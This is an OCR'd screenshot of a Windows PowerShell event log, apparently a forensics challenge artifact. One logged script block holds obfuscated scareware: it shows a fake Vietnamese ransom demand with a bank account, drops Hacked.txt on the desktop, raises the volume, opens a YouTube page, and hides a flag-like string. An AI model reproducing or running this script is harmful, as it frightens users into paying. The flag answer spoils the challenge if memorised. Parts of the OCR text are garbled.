 Microsoft-Windows-PowerShell%4Operational_1 Number of events: 553
Level Date and Time Source Event ID Task Ca...
Warning 5/16/2023 6:05:17 PM PowerS... 4104 Execute...
Information 5/16/2023 6:05:18 PM PowerS... 4103 Executi...
Information 5/16/2023 6:06:58 PM PowerS... 40961 PowerS...
Information 5/16/2023 6:06:59 PM PowerS... 53504 PowerS...
Information 5/16/2023 6:06:59 PM PowerS... 40962 PowerS...
Warning 5/16/2023 6:06:59 PM PowerS... 4104 Execute...
Information 5/16/2023 6:06:59 PM PowerS... 4103 Executi...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
${p4yL04D}=('Mộ'+'t '+'s'+'ố '+'tà'+'i '+'l'+("{1}{0}" -f 'u ','iệ')+'qua'+'n '+'trọ'+'ng '+'của'+' '+'b'+'ạn '+'đ'+'ã '+'bị'+' '+'m'+'ã '+(("hóa!!`nĐể "+'')+'')+("{0}{1}" -f 'đư','ợc')+'
'+'hướ'+'ng '+'d'+'ẫn '+'giả'+'i '+'m'+'ã, '+'bạn'+' '+'cầ'+'n '+("{1}{0}" -f'uy','ch')+'ể'+'n '+'kh'+("{1}{0}"-f'ản ','o')+'1'+("{0}{1}"-f '00','k ')+'và'+'o '+'s'+'ố '+'tài'+' '+("{1}{0}" -
f'ả','kho')+'n'+' '+(("sau:`n1010107112000`nChủ "+'')+'')+'tà'+'i '+'kh'+("{1}{0}" -f ':','oản')+' '+'N'+'guy'+'ễn '+'Th'+("{1}{0}" -f' ','anh')+(("Long`nNgân "+'')+'')+'h'+("{0}{1}" -f
'àng',' ')+'M'+'B '+'Ba'+'nk')
&('A'+'d'+("{0}{1}"-f 'd-T','ype')) -AssemblyName ("{1}{6}{0}{3}{5}{4}{2}"-f 't.V',("{0}{1}"-f 'Micr','os),'ic','is',("{1}{0}" -f 's','lBa),'ua','of);
seT-ItEM ("V"+"arIab"+"le:hVI96") ( [TypE]("{4}{5}{7}{1}{3}{6}{0}{8}{2}" -F 'c.InTER','b','ION','a','miCrOsOf','t.ViS','sI','uAl','ACT') ) ; SEt-itEM ('vA'+'Riab'+'le:'+'O7v'+'8k') ( [TYPE]("{4}
{5}{3}{2}{0}{1}"-F '.MSGBOxSt','yLe','.VIsualbASic','Soft','MiC','rO') ) ; ( get-vARIABlE ('hvI9'+'6') -valUEONl )::MsgBox(${p4yL04D}, $O7V8K::Information, ("{1}{4}{8}{11}{9}{0}{2}{3}{6}
{10}{7}{5}" -f 'cùng thương','Chú',' ','t','ng tô','in','i',' t','i ',' ','ếc báo',' vô'));
.("{3}{0}{1}{2}" -f("{1}{0}"-f 'tp','-Ou),'u','t',("{0}{1}"-f'W','rite')) ${p4yL04D} | .("{1}{0}{2}" -f("{0}{1}{2}"-f'u','t-','Fil'),'O','e') -Encoding ("{1}{0}"-f'f8','ut') "C:\Users\$env:UserName
\Desktop\Hacked.txt"
${Ws`CripT} = .("{0}{2}{1}"-f'New-O','ct','bje') -com ("{1}{0}{2}"-f'c','ws','ript.shell'); 1..50 | .('%') { ${w`SCri`Pt}."s`endK`EYs"([char]175) };
&("{2}{0}{1}" -f 't','art-Process','S') ("{2}{1}{0}" -f 'lore','p','iex') -ArgumentList ("{1}{6}{2}{0}{5}{3}{7}{4}"-f 'ww.youtube.c','-k ','://w','m/w','pRqs4k','o','https','atch?v=BMEdB')
${phlac}=("{2}{5}{0}{4}{1}{3}" -f 'y',("{2}{1}{0}" -f ("{2}{1}{0}" -f'H',("{0}{1}" -f'_a','h1'),'_m3'),'0t','u_g'),("{0}{2}{1}"-f 'Tr0',("{0}{1}" -f '4',("{0}{1}" -f("{0}{1}"-f'lw','@r),'3')),("{1}{0}"-
f'_m','ll')),'i','0','_');.("{4}{0}{3}{2}{1}"-f'-Va','e','abl','ri',("{0}{1}" -f'R',("{0}{1}"-f'emo','ve'))) ("{1}{0}" -f 'c',("{0}{1}" -f'phl','a'))
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 5/16/2023 6:06:59 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: LAPTOP-RG0FU5K7\ASUS Computer: LAPTOP-RG0FU5K7
OpCode: On create calls
More Information: Event Log Online Help